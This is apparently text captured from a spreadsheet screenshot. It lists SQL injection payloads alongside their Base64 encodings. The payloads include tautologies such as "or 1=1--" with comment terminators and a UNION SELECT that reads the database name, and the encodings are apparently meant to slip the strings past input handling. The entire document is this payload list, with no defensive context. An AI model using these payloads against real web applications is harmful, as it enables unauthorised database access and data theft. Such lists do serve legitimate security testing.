 B11 fx =EncodeBase64(A11)
A B
1 語句 base64
2 OR 1=0 IE9SIDE9MA==
3 OR 1=0# IE9SIDE9MCM=
4 OR 1=0-- IE9SIDE9MC0tIA==
5 or '1'='1 IG9yICcxJz0nMQ==
6 or '1'='1'-- IG9yICcxJz0nMSctLQ==
7 or 1=1 IG9yIDE9MQ==
8 or 1=1 /* IG9yIDE9MSAvKg==
9 or 1=1-- IG9yIDE9MS0t
10 or 1=1--" IG9yIDE9MS0tIg==
11 ') union select null,database(),3 -- JykgdW5pb24gc2VsZWN0IG51bGwsZGF0YWJhc2UoKSwzIC0tIA==